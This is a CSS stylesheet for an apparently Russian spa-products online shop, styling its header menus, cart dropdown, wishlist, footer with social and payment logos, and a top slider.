@media (min-width: 1200px) {
  .page-header__menu-podmenu-title {
    display: none;
  }
}

.page-header__menu-podmenu-title a {
  font-size: 3.3rem;
  line-height: 3rem;
  display: block;
  padding: 20px 20px 40px 20px;
  color: #e463a0;

}

.page-header__menu-podmenu-title svg {
  width: 20px;
  height: 14px;
  fill: #e463a0;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  position: absolute;
  left: -20px;
  top: 28px;
}

.page-header__menu-podmenu-item {
  line-height: 4rem;
}

.page-header__menu-podmenu-item>a {
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 2.5rem;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
}

@media (min-width: 1200px) {
  .page-header__menu-podmenu-item>a {
    font-size: 2rem;
    line-height: 2.2rem;
    color: #ffffff;
  }
}

.page-header__menu-podmenu-item--parent>a {
  position: relative;
  width: auto;
}

.page-header__menu-podmenu-item--parent>a::after {
  content: '';
  border: 4px solid transparent;
  border-left: 4px solid #fff;
  position: absolute;
  top: 7px;
  right: -20px;
  -webkit-transition: 0.2s color, 0.2s background;
  -o-transition: 0.2s color, 0.2s background;
  -moz-transition: 0.2s color, 0.2s background;
  transition: 0.2s color, 0.2s background;
}

.page-header__menu-podmenu-item--parent:hover>a {
  color: #e463a0;
}

.page-header__menu-podmenu-item--parent:hover>a::after {
  border-left: 4px solid #e463a0;
}

.page-header__menu-podmenu-item--hr {
  display: block;
  background-color: #424348;
  height: 1px;
  padding: 0;
  margin: 20px 0;
  width: 150px;
}

.page-header__menu-subpodmenu-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 2000;
  height: 100%;
  width: 100vw;
  overflow-x: hidden;
  overflow-y: visible;
  margin: 0;
  display: none;
  background-color: #25262a;
  padding: 20px 0 80px 40px;
}

@media (min-width: 1200px) {
  .page-header__menu-subpodmenu-wrapper {
    position: absolute;
    display: none;
    padding: 40px;
    width: 100%;
    left: 300px;
    background-color: #2d2e33;
  }

  .page-header__menu-podmenu-item--parent:hover .page-header__menu-subpodmenu-wrapper {
    display: block
  }
}

@media (max-width: 1199px) {
  .page-header__menu-subpodmenu-wrapper--active {
    display: block;
    width: 100%;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    -moz-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
}

.page-header__menu-subpodmenu {
  position: relative;
  height: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-flow: column wrap;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-align-content: flex-start;
  -ms-flex-line-pack: start;
  align-content: flex-start;
}

@media (max-width: 767px) {
  .page-header__menu-subpodmenu {
    display: block;
    height: auto;
    padding-bottom: 30px;
  }
}

.page-header__menu-subpodmenu::before {
  content: '';
  display: block;
  position: absolute;
  left: -40px;
  top: 0;
  height: 100%;
  width: 1px;
  background-color: #424348;
}

.page-header__menu-subpodmenu-item {
  line-height: 4.2rem;
  width: 250px;
}

.page-header__menu-subpodmenu-item a {
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 2.2rem;
  line-height: 2rem;
  display: inline-block;
  vertical-align: middle;
}

@media (min-width: 1200px) {
  .page-header__menu-subpodmenu-item {
    line-height: 3.2rem;
  }

  .page-header__menu-subpodmenu-item a {
    font-size: 1.7rem;
    line-height: 2.2rem;
  }
}

.page-header__menu-subpodmenu-title {
  position: relative;
  padding: 20px;
}

@media (min-width: 768px) {
  .page-header__menu-subpodmenu-title {
    display: block;
  }
}

@media (min-width: 1200px) {
  .page-header__menu-subpodmenu-title {
    display: none;
  }
}

.page-header__menu-subpodmenu-title a {
  font-size: 3.3rem;
  line-height: 3rem;
  padding-bottom: 40px;
  color: #e463a0;
}

.page-header__menu-subpodmenu-title svg {
  width: 20px;
  height: 14px;
  fill: #e463a0;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  position: absolute;
  left: -20px;
  top: 28px;
}

@media (min-width: 1200px) {
  .page-header__scrollbar {
    height: 340px;
    overflow: auto;
  }

  .page-header__scrollbar .jspHorizontalBar {
    background-color: transparent;
  }

  .page-header__scrollbar .jspHorizontalBar .jspTrack {
    height: 5px;
    background-color: #fff;
  }

  .page-header__scrollbar .jspHorizontalBar .jspDrag {
    background-color: #e463a0;
    -webkit-transition: 0.2s background-color;
    -o-transition: 0.2s background-color;
    -moz-transition: 0.2s background-color;
    transition: 0.2s background-color;
  }

  .page-header__scrollbar .jspHorizontalBar .jspDrag:hover,
  .page-header__scrollbar .jspHorizontalBar .jspDrag:active {
    background-color: #da2a7e;
  }

  .page-header__scrollbar .jspArrowLeft.jspDisabled {
    background: none;
  }

  .page-header__scrollbar .jspArrowRight.jspDisabled {
    background: none;
  }

  .page-header__scrollbar .jspArrowLeft {
    background: none;
    float: left;
  }

  .page-header__scrollbar .jspArrowRight {
    background: none;
    float: right !important;
  }
}

.page-header__brand-alphabet {
  list-style: none;
  padding: 0;
  margin: 0;
  position: relative;
  padding-right: 65px;
  padding-left: 6px;
}

@media (min-width: 1200px) {
  .page-header__brand-alphabet {
    padding-left: 0;
    padding-right: 0;
  }
}

.page-header__brand-alphabet li {
  float: left;
  display: block;
}

.page-header__brand-alphabet a {
  color: #9a9ba0;
  font-size: 1.4rem;
  padding: 0 15px 37px 15px;
}

.page-header__brand-alphabet a:hover {
  color: #e463a0;
}

.page-header__brand-alphabet-item--active a {
  color: #e463a0;
}

.page-header__brand-alphabet-all {
  position: absolute;
  top: 0;
  left: -36px;
}

@media (min-width: 1200px) {
  .page-header__brand-alphabet-all {
    position: static;
  }

  .page-header__brand-alphabet-all a {
    padding-left: 0;
    padding-right: 40px;
  }
}

.page-header__menu-addition {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}

@media (min-width: 768px) {
  .page-header__menu-addition {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    -moz-box-ordinal-group: 2;
    order: 1;
  }
}

.page-header__menu-addition-links {
  width: 49%;
  margin-bottom: 120px;
}

.page-header__menu-addition-links h2,
.page-header__menu-addition-links .h2 {
  font-size: 2.8rem;
  color: #e463a0;
  margin-bottom: 15px;
}

.page-header__menu-addition-links ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.page-header__menu-addition-links a {
  font-size: 1.5rem;
  color: #ffffff;
  line-height: 3rem;
  font-weight: 300;
}

.page-header__menu-brand .jspContainer {
  overflow: visible;
}

.page-header__brand-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.page-header__brand-list a {
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 2.5rem;
  line-height: 1.5;
  display: inline-block;
  vertical-align: middle;
}

@media (min-width: 1200px) {
  .page-header__brand-list a {
    font-size: 1.5rem;
    padding-top: 7px;
    padding-bottom: 7px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    line-height: 1;
  }
}

.page-header__brand-list .btn {
  padding: 10px 20px;
  margin: 20px 100px 0 0;
}

.page-header__brand-list .btn a {
  font-family: Georgia, "Times New Roman", Times, serif;
  padding: 0;
}

.page-header__brand-list .btn a:hover {
  color: #fff;
}

@media (min-width: 768px) {
  .page-header__brand-list {
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    -webkit-column-rule: 1px solid #424348;
    -moz-column-rule: 1px solid #424348;
    column-rule: 1px solid #424348;
    -webkit-column-gap: 100px;
    -moz-column-gap: 100px;
    column-gap: 100px;
    max-width: 700px;
  }
}

@media (min-width: 1200px) {
  .page-header__brand-list {
    -webkit-columns: auto 2;
    -moz-columns: auto 2;
    columns: auto 2;
    -webkit-column-rule: 1px solid #424348;
    -moz-column-rule: 1px solid #424348;
    column-rule: 1px solid #424348;
    -webkit-column-gap: 100px;
    -moz-column-gap: 100px;
    column-gap: 100px;
  }

  .page-header__brand-list a {
    color: #ffffff;
  }
}

.page-header__brand-list-title {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  color: #fff;
  font-size: 2.5rem;
  line-height: 1.5;
  position: relative;
  padding: 15px 0 15px 20px;
}

.page-header__brand-list-title::after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  position: absolute;
  bottom: 7px;
  left: -1px;
}

@media (min-width: 768px) {
  .page-header__brand-list-title {
    font-size: 2.2rem;
    line-height: 3rem;
    padding-left: 20px;
    padding-top: 15px;
    padding-bottom: 0;
  }

  .page-header__brand-list-title::after {
    display: none;
  }
}

@media (min-width: 1200px) {
  .page-header__brand-list-title {
    padding: 0;
    margin-top: 25px;
  }

  .page-header__brand-list-title:first-child {
    margin-top: 0;
  }
}

.page-header__menu-addition-phones {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  width: 100%;
  font-size: 2.2rem;
}

.page-header__menu-addition-phones span {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1.4rem;
  display: inline-block;
  vertical-align: middle;
  margin-left: 5px;
}

.page-header__menu-addition-phone {
  margin-right: 30px;
  margin-bottom: 10px;
}

.page-header__menu-addition-phone a {
  color: #ffffff;
}

.page-header__menu-addition-callback {
  width: 100%;
  margin-bottom: 50px;
  font-family: Georgia, "Times New Roman", Times, serif;
}

.page-header__menu-addition-callback a {
  display: inline-block;
  color: #fff;
}

.page-header__menu-addition-callback span {
  color: #9a9ba0;
  margin-left: 30px;
}

.page-header__menu-addition-callback i {
  display: inline-block;
  width: 24px;
  height: 24px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-color: #e463a0;
  position: relative;
  margin-right: 6px;
  top: 7px;
}

.page-header__menu-addition-callback svg {
  width: 10px;
  height: 15px;
  fill: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-header__settings {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  margin-left: auto;
}

/* @media (min-width: 768px) {
  .page-header__settings {
  }
}
@media (min-width: 1200px) {
  .page-header__settings {
  }
} */
.page-header #bxdynamic_main-basket {
  display: inline-block;
}

.page-header__cart {
  display: inline-block;
  line-height: 0;
  margin-right: 25px;
}

.page-header__cart--empty span {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  font-size: 1rem;
  letter-spacing: 1px;
  color: #9a9ba0;
  position: relative;
  bottom: 7px;
}

@media (min-width: 768px) {
  .page-header__cart--full {
    position: relative;
  }
}

.page-header__cart a {
  display: inline-block;
  position: relative;
}

.page-header__cart a svg.svg-icon-cart {
  display: inline-block;
  width: 18px;
  height: 20px;
}

.page-header__cart a svg.svg-icon-cart path {
  fill: #ffffff;
  transition: 0.3s linear;
}

@media (min-width: 1200px) {
  .page-header__cart a svg.svg-icon-cart path {
    fill: #25262A;
  }

  .page-header__cart a:hover svg.svg-icon-cart path {
    fill: #e463a0;
  }
}

.page-header__cart-info {
  position: absolute;
  top: -5px;
  right: -13px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.page-header__cart-info-count {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  background: #e463a0;
  border-radius: 10px;
  display: block;
  padding: 0px 5px 1px;
  font-weight: bold;
  font-size: 10px;
  line-height: 14px;
  color: #FFFFFF;
}

@media (min-width: 768px) {
  .page-header__cart-info-separator {
    font-family: Georgia, "Times New Roman", Times, serif;
    color: #9a9ba0;
    margin: 0 6px;
    vertical-align: top;
    position: relative;
    top: 8px;
  }

  .page-header__cart-info-price {
    color: #e463a0;
    font-size: 2.8rem;
    font-weight: 400;
  }

  .page-header .rouble {
    color: #9a9ba0;
    top: .5em;
  }
}

.page-header__cart-dropdown {
  position: absolute;
  top: 62px;
  left: 0;
  width: 100%;
  background-color: #ffffff;
  visibility: hidden;
  z-index: 100;
}

@media (min-width: 768px) {
  .page-header__cart-dropdown {
    width: 280px;
    top: 53px;
    left: -15px;
  }
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown {
    width: 293px;
    top: 52px;
    min-height: 401px;
  }
}

.page-header__cart-dropdown svg.svg-arrow {
  display: none;
}

.page-header__cart-dropdown .page-header__cart-dropdown-item {
  display: none;
}

.page-header__cart-dropdown--active {
  visibility: visible;
}

.page-header__cart-dropdown--active svg.svg-arrow {
  display: block;
}

.page-header__cart-dropdown--active .page-header__cart-dropdown-item {
  display: block;
}

.page-header__cart-dropdown-nav {
  height: 60px;
  border-bottom: 1px solid #f3f3f3;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
}

@media (min-width: 768px) {
  .page-header__cart-dropdown-nav {
    height: 90px;
  }
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-nav {
    height: 100px;
  }
}

.page-header__cart-dropdown-nav svg {
  width: 40px;
  height: 20px;
  fill: #25262a;
}

.page-header__cart-dropdown-count {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  -moz-box-flex: 1;
  flex-grow: 1;
  text-align: center;
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  padding-top: 21px;
}

@media (min-width: 768px) {
  .page-header__cart-dropdown-count {
    padding-top: 37px;
  }
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-count {
    padding-top: 43px;
  }
}

.page-header__cart-dropdown-count--index {
  color: #e463a0;
}

.page-header__cart-dropdown-count--separator {
  padding: 0 5px;
}

.page-header__cart-dropdown-arrow-left {
  display: block;
  width: 60px;
  position: relative;
}

@media (min-width: 768px) {
  .page-header__cart-dropdown-arrow-left {
    width: 90px;
  }
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-arrow-left {
    width: 100px;
  }
}

.page-header__cart-dropdown-arrow-left:hover svg.svg-arrow {
  fill: #e463a0;
}

.page-header__cart-dropdown-arrow-left svg.svg-arrow {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-header__cart-dropdown-arrow-right {
  display: block;
  width: 60px;
  position: relative;
  background-color: #f3f3f3;
}

@media (min-width: 768px) {
  .page-header__cart-dropdown-arrow-right {
    width: 90px;
  }
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-arrow-right {
    width: 100px;
  }
}

.page-header__cart-dropdown-arrow-right:hover svg.svg-arrow {
  fill: #e463a0;
}

.page-header__cart-dropdown-arrow-right svg.svg-arrow {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%) rotate(180deg);
  -ms-transform: translate(-50%, -50%) rotate(180deg);
  -moz-transform: translate(-50%, -50%) rotate(180deg);
  -o-transform: translate(-50%, -50%) rotate(180deg);
  transform: translate(-50%, -50%) rotate(180deg);
}

.page-header__cart-dropdown-carousel {
  border-bottom: 1px solid #f3f3f3;
}

.page-header__cart-dropdown-item {
  padding: 30px 30px 30px 0;
}

.page-header__cart-dropdown-item-img {
  float: left;
  width: 80px;
  margin-right: 10px;
  text-align: center;
}

.page-header__cart-dropdown-item-img img {
  width: auto !important;
  height: auto !important;
  max-height: 130px;
  display: inline-block !important;
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-item-img {
    margin-right: 20px;
  }
}

.page-header__cart-dropdown-item-description {
  padding-left: 90px;
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-item-description {
    padding-left: 100px;
  }
}

.page-header__cart-dropdown-item-description h3,
.page-header__cart-dropdown-item-description .h3 {
  font-size: 2.2rem;
  margin-bottom: 10px;
}

.page-header__cart-dropdown-item-description h3 a,
.page-header__cart-dropdown-item-description .h3 a {
  color: #25262a;
}

.page-header__cart-dropdown-item-description h3 a:hover,
.page-header__cart-dropdown-item-description .h3 a:hover {
  color: #e463a0;
}

.page-header__cart-dropdown-item-description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 27px;
}

.page-header__cart-dropdown-price {
  font-size: 2.8rem;
}

.page-header__cart-dropdown-price .rouble {
  top: 0;
}

.page-header__cart-dropdown-btn {
  padding: 20px;
  text-align: center;
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-btn {
    padding: 30px;
  }
}

.page-header__cart-dropdown-btn .btn {
  display: inline-block;
}

.page-header__cart-dropdown-btn .btn:hover {
  color: #ffffff;
}

.page-header__wishlist {
  display: inline-block;
  vertical-align: top;
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #b4b4b4;
}

.page-header__wishlist svg.svg-icon-wishlist path {
  width: 21px;
  height: 18px;
  transition: 0.3s linear;
  stroke: #fff;
}

@media (min-width: 768px) {
  .page-header__wishlist-count {
    margin-left: 4px;
    position: relative;
    vertical-align: top;
    top: 7px;
  }
}

@media (min-width: 1200px) {
  .page-header__wishlist svg.svg-icon-wishlist path {
    stroke: #25262A;
  }

  .page-header__wishlist:hover svg.svg-icon-wishlist path {
    stroke: #e463a0;
  }
}

.page-header__search {
  display: none;
  line-height: 0;
  margin-right: 25px;
}

.page-header__search svg.svg-icon-search {
  width: 19px;
  height: 18px;
  fill: #25262A;
}

.page-header__search:hover svg.svg-icon-search {
  fill: #e463a0;
}

@media (min-width: 1200px) {
  .page-header__search {
    display: inline-block;
  }
}

.page-footer {
  background-color: #25262a;
  padding-top: 29px;
  padding-bottom: 29px;
  color: #56575c;
  font-size: 1.6rem;
  font-weight: normal;
}

@media (min-width: 1200px) {
  .page-footer__inner {
    padding: 0 15px;
  }
}

@media (min-width: 768px) {
  .page-footer {
    padding-top: 49px;
    padding-bottom: 38px;
  }
}

.page-footer__top {
  padding-bottom: 0;
}

@media (min-width: 1200px) {
  .page-footer__top {
    padding-bottom: 29px;
  }
}

.page-footer__contacts {
  position: relative;
  border-bottom: 1px solid #2b2e32;
  padding-bottom: 20px;
}

@media (min-width: 768px) {
  .page-footer__contacts {
    border-bottom: 0;
    padding-bottom: 0;
  }
}

.page-footer__logo {
  display: block;
  margin-top: 7px;
}

.page-footer__logo svg.svg-logo-min {
  width: 23px;
  height: 22px;
  fill: #ffffff;
}

@media (min-width: 768px) {
  .page-footer__logo {
    margin-top: 0;
    margin-bottom: 22px;
  }

  .page-footer__logo .spadream-logo-white {
    width: 116px;
    height: 21px;
    fill: #ffffff;
    max-width: none;
  }
}

@media (min-width: 1200px) {
  .page-footer__logo {
    margin-bottom: 42px;
  }
}

.page-footer__socials {
  position: absolute;
  right: 15px;
  top: 0;
  list-style: none;
  margin: 0;
  padding: 0;
}

@media (min-width: 768px) {
  .page-footer__socials {
    position: static;
    margin-bottom: 29px;
  }
}

@media (min-width: 1200px) {
  .page-footer__socials {
    margin-bottom: 24px;
  }
}

.page-footer__socials-item {
  display: inline-block;
  margin-right: 10px;
}

.page-footer__socials-item:last-child {
  margin-right: 0;
}

.page-footer__socials-item a {
  display: block;
  border: 1px solid #56575c;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}

.page-footer__socials-item a:hover {
  background-color: #e463a0;
  border-color: #e463a0;
}

.page-footer__socials-item--vk a svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-footer__socials-item--vk a:hover svg.svg-icon-vk {
  fill: #ffffff;
}

.page-footer__socials-item--inst a svg.svg-icon-inst {
  width: 14px;
  height: 14px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-footer__socials-item--inst a:hover svg.svg-icon-inst {
  fill: #ffffff;
}

.page-footer__socials-item--tg a svg.svg-icon-tg {
  width: 14px;
  height: 14px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-footer__socials-item--tg a:hover svg.svg-icon-tg {
  fill: #ffffff;
}

.page-footer__socials-item--fb a svg.svg-icon-fb {
  width: 8px;
  height: 13px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-footer__socials-item--fb a:hover svg.svg-icon-fb {
  fill: #ffffff;
}

.page-footer__socials-item--yt a svg.svg-icon-yt {
  width: 16px;
  height: 12px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-footer__socials-item--yt a:hover svg.svg-icon-yt {
  fill: #ffffff;
}

.page-footer__site-menu h2,
.page-footer__site-menu .h2 {
  color: #e463a0;
  text-transform: uppercase;
  margin-bottom: 20px;
}

@media (min-width: 1200px) {

  .page-footer__site-menu h2,
  .page-footer__site-menu .h2 {
    margin-bottom: 44px;
  }
}

.page-footer__site-menu h2--inline,
.page-footer__site-menu .h2--inline {
  display: inline-block;
}

@media (min-width: 1200px) {

  .page-footer__site-menu h2--inline,
  .page-footer__site-menu .h2--inline {
    margin-right: 12px;
    vertical-align: top;
    margin-bottom: 0;
  }
}

.page-footer__site-menu ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.page-footer__site-menu li {
  margin-bottom: 15px;
}

.page-footer__site-menu li:last-child {
  margin-bottom: 0;
}

.page-footer__site-menu li a {
  color: #ffffff;
  text-transform: uppercase;
}

.page-footer__site-menu li a:hover {
  color: #e463a0;
}

.page-footer__title {
  color: #e463a0;
  text-transform: uppercase;
  margin-bottom: 13px;
}

@media (min-width: 1200px) {
  .page-footer__title {
    margin-bottom: 44px;
  }
}

.page-footer__title--inline {
  display: inline-block;
}

@media (min-width: 1200px) {
  .page-footer__title--inline {
    margin-right: 12px;
    vertical-align: top;
    margin-bottom: 0;
  }
}

.page-footer__menu {
  padding: 0;
  margin: 0;
  list-style: none;
}

.page-footer__menu-item {
  margin-bottom: 15px;
}

.page-footer__menu-item:last-child {
  margin-bottom: 0;
}

.page-footer__menu-item a {
  color: #ffffff;
  text-transform: uppercase;
}

.page-footer__menu-item a:hover {
  color: #e463a0;
}

.page-footer__contacts-text {
  margin-top: 26px;
  line-height: 2rem;
  margin-bottom: 20px;
  color: #fff;
}

.page-footer__subscription {
  padding-top: 29px;
  padding-bottom: 32px;
}

@media (min-width: 768px) {
  .page-footer__subscription {
    padding-top: 0;
  }
}

@media (min-width: 1200px) {
  .page-footer__subscription {
    padding-bottom: 0;
  }
}

.page-footer__subscription-form {
  position: relative;
}

@media (min-width: 1200px) {
  .page-footer__subscription-form {
    display: inline-block;
    position: relative;
    bottom: 10px;
  }
}

input.page-footer__subscription-form-email {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  background-color: transparent;
  border: 1px solid #56575c;
  padding: 14px 16px 10px 16px;
  width: 100%;
  color: #ffffff;
}

@media (max-width: 960px) {
  input.page-footer__subscription-form-email {
    max-width: 100% !important;
  }
}

.page-footer__subscription-form-submit {
  background-color: transparent;
  border: 0;
  font-size: 0;
  position: absolute;
  right: 15px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  width: 20px;
  height: 14px;
  padding: 0;
}

.page-footer__subscription-form-submit:hover svg.svg-input-arrow {
  fill: #fff;
}

.page-footer__subscription-form-submit svg.svg-input-arrow {
  width: 20px;
  height: 14px;
  fill: #e463a0;
}

.page-footer__paylist {
  list-style: none;
  margin: 0;
  padding: 0;
  padding-bottom: 30px;
}

@media (min-width: 1200px) {
  .page-footer__paylist {
    display: inline-block;
    margin-left: 16px;
    position: relative;
    top: 10px;
  }
}

.page-footer__paylist-item {
  display: inline-block;
  margin-right: 15px;
  margin-top: 12px;
}

.page-footer__paylist-item:last-child {
  margin-right: 0;
}

.page-footer__paylist-item--visa {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -103px -156px;
  width: 49px;
  height: 16px;
  margin-bottom: 8px;
}

.page-footer__paylist-item--mastercard {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px -109px;
  width: 35px;
  height: 35px;
}

.page-footer__paylist-item--yandex {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -219px -58px;
  width: 21px;
  height: 25px;
  margin-bottom: 6px;
}

.page-footer__paylist-item--sms {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -219px -42px;
  width: 40px;
  height: 15px;
  margin-bottom: 8px;
}

.page-footer__attention {
  line-height: 2rem;
  padding-bottom: 29px;
  border-bottom: 1px solid #2b2e32;
}

@media (min-width: 768px) {
  .page-footer__attention {
    padding-top: 33px;
    border-top: 1px solid #2b2e32;
    margin-top: 20px;
  }
}

@media (min-width: 1200px) {
  .page-footer__attention {
    border: 0;
    padding-top: 0;
    padding-bottom: 0;
    margin-top: 0;
  }
}

@media (min-width: 1200px) {
  .page-footer__bottom {
    border-top: 1px solid #2b2e32;
    padding-top: 38px;
  }
}

.page-footer__pathners {
  padding-top: 20px;
  padding-bottom: 21px;
}

@media (min-width: 1200px) {
  .page-footer__pathners {
    padding-top: 0;
    padding-bottom: 0;
  }
}

.page-footer__pathner-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.page-footer__pathner-list-item {
  display: inline-block;
  margin-right: 15px;
  margin-bottom: 15px;
}

.page-footer__pathner-list-item:last-child {
  margin-right: 0;
}

@media (min-width: 1200px) {
  .page-footer__pathner-list-item {
    margin-bottom: 0;
  }
}

.page-footer__pathner-list-item--mastercard {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px -175px;
  width: 66px;
  height: 27px;
}

.page-footer__pathner-list-item--visa {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px 0px;
  width: 57px;
  height: 35px;
}

.page-footer__pathner-list-item--verisign {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px -122px;
  width: 72px;
  height: 33px;
}

.page-footer__pathner-list-item--yandex {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -73px -122px;
  width: 86px;
  height: 25px;
}

.page-footer__pathner-list-item--pci {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px -36px;
  width: 53px;
  height: 35px;
}

.page-footer__awards {
  color: #ffffff;
  padding-bottom: 27px;
}

@media (min-width: 1200px) {
  .page-footer__awards {
    padding-bottom: 0;
  }
}

.page-footer__awards i {
  display: inline-block;
  margin-right: 10px;
}

.page-footer__awards i svg.svg-icon-fnya {
  width: 43px;
  height: 32px;
}

.page-footer__awards span {
  position: relative;
  bottom: 12px;
}

@media (min-width: 768px) {
  .page-footer__copyright {
    text-align: right;
    padding-top: 10px;
  }
}

@media (min-width: 1200px) {
  .page-footer__copyright {
    text-align: left;
  }
}

.page-footer__dev a {
  display: block;
  float: right;
  color: #56575c;
  text-align: right;
  position: relative;
  top: -12px;
}

@media (min-width: 768px) {
  .page-footer__dev a {
    position: static;
  }
}

.page-footer__dev a:after {
  content: "";
  display: block;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px -156px;
  width: 102px;
  height: 18px;
  margin-top: 3px;
}

.slider-top {
  background-color: #25262a;
}

.slider-top__inner {
  position: relative;
  height: 280px;
  padding: 0;
}

.slider-top__right-space {
  position: absolute;
  right: 0;
  height: 280px;
  width: 50%;
  background-color: #2d2e33;
}

@media (min-width: 1200px) {

  .slider-top__inner,
  .slider-top__right-space {
    height: 500px;
  }
}

.slider-top-mobile__items .owl-dots.disabled,
.slider-top__inner .owl-dots.disabled {
  display: none;
}

.slider-top-mobile__items .owl-dots {
  margin-top: 10px;
  text-align: center;
}

.slider-top__inner .owl-dots {
  position: absolute;
  bottom: 12px;
  text-align: center;
  width: 100%;
  z-index: 20;
}

